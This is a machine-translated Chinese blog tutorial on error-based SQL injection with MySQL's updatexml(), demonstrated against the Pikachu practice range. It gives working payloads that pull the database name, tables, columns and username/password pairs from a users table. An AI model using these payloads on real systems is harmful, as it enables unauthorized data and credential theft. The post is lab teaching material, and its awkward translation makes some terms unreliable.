当前位置:网站首页>Detailed explanation of SQL error reporting and blind annotation
Detailed explanation of SQL error reporting and blind annotation
2022-07-23 17:17:00 【Always a teenager】
Today I will continue to introduce Linux Operation and maintenance related knowledge , The main content of this paper is SQL Detailed explanation of error reporting and blind annotation .
disclaimer :
The content introduced in this article is only for learning and communication , It is strictly prohibited to use the technology in the text for illegal acts , Otherwise, you will bear all serious consequences !
Again : It is forbidden to perform penetration tests on unauthorized equipment !
One 、SQL Detailed explanation of error reporting function
updatexml();floor();extractvalue(); And other functions can be used to construct SQL Error reporting function , Today we will mainly talk about the use updatexml() function .
updatexml() The format of the function is as follows :
updatexml(XML_document,XPath_string,new_value)
XML_document yes String Format XML Document name ,XPath_string yes XPath Format string ,new_value yes String Formatted string , Used to replace the found qualified data .
This function has a feature , That is, if XPath_string No XPath Format string , An error will be reported and displayed XPath Value , therefore , We can use this feature to realize SQL Report a mistake, blind note . Besides , We can also use updatexml() Characteristics of functions , Realize in SQL Insert 、 Delete SQL Inject .
Two 、SQL Report a mistake, blind note payload structure
1、updatexml Sentence construction ideas
updatexml() The construction of functions , First you need to close SQL Colon in statement 、 Brackets . Secondly, you need to use and perhaps or Statements are connected into a single statement , In this way, you can successfully execute updatexml() Statements in functions .
below , I take the Pikachu range as an example , Let's briefly introduce updatexml An error injection payload The construction idea of , Pikachu range SQL insert/update The type injection page is shown below :
As can be seen from the above figure , The function of this page is to provide personnel registration , Therefore, we can guess that its internal is insert Type of SQL sentence , So we can use mobile phones 、 Address, etc ( Generally do not choose password , Because many websites will use passwords md5 Handle , Which leads to our updatexml invalid ) Insert our updatexml sentence . Through simple experiments, we can know , The injection of this site is closed in single quotation marks , therefore payload The construction format of is :
12' or updatexml() or'
2、 Querying the current database
When we are sure updatexml() After the format of the function , We can write actual payload Statement , The related commands are as follows :
12'or updatexml(1,concat(0x7e,database(),0x7e),0) or'
From above payload It can be seen that ,updatexml() The function consists of three parts , We need to put what we want to implement SQL Write the sentence to the second part , The second part is a concat() function , The reason for splicing 0x7e It's because of 16 The hexadecimal character is a wavy line , It can also be replaced with other characters .
The payload The results are shown below :
As can be seen from the above figure , Our current database is called pikachu.
3、 The query table name
Query table name payload As shown below :
12' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),0) or '
In the above payload in ,concat In the middle of the SQL Statements should be enclosed in parentheses , Then write the normal query command , The payload The results are shown below :
As can be seen from the above figure , We found that there is a database named httpinfo Table of , If we change limit The limitation of , Then we can get more tables .
4、 Query the column name
Query column name payload As shown below :
12' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),0) or '
The payload The construction principle is similar to the above , The results are shown below :
5、 Query field name
Field name query payload As shown below :
12' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='pikachu'),0x7e),0) or '
The payload The construction principle is similar to the above , The results are shown below :
6、 Query data
Data query payload As shown below :
12' or updatexml(1,concat(0x7e,(select concat(username,'-',password) from users limit 0,1),0x7e),0) or '
The payload The construction principle is similar to the above , The results are shown below :
Originality is not easy. , Reprint please explain the source :https://blog.csdn.net/weixin_40228200
边栏推荐
- 本周投融报:Web3游戏熊市吸金
- Keil errors and solutions (1): fcarm - output name not specified, please check 'options for target - Utilities‘
- 英特尔nuc能代替主机吗_终于圆满了!最新款的Intel NUC迷你主机上线
- Sprintf and cv:: puttext
- keras——accuracy_ Score formula
- How to set up the router correctly
- securecrt 乱码
- Docker install redis
- iphone 无法打开openv**文件的解决方案
- Could not load dynamic library ‘cudnn64_8.dll‘; dlerror: cudnn64_8.dll not found
猜你喜欢
随机推荐
Pymoo学习 (3):使用多目标优化找到最优解的集合
IE盒模型和标准盒模型
Compressed storage of arrays and special matrices
First deep search and first wide search of graph (realized by three methods)
项目中遇到的问题及解决
Could not load dynamic library ‘cudnn64_8.dll‘; dlerror: cudnn64_8.dll not found
keil错误和解决办法(1):FCARM - Output Name not specified, please check ‘Options for Target - Utilities‘
AutoCAD基本操作
Failure analysis and solution of vscode PIO creation project
Weisfeiler-Lehman图同构测试及其他
ROS2自学笔记:RQT可视化工具
【31. 走迷宫(BFS)】
PHP 中 try-catch 和 if-else 语句的区别
Leetcode-67. binary sum
SQL報錯盲注詳解
Pymoo学习 (2):带约束的双目标优化问题
What are the principal guaranteed financial products with an annual interest rate of about 6%?
软件配置 | Anaconda下载、安装及环境配置和卸载
MongoDB数据库+图形化工具下载安装及使用
IR Drop 、EM、Noise 和Antenna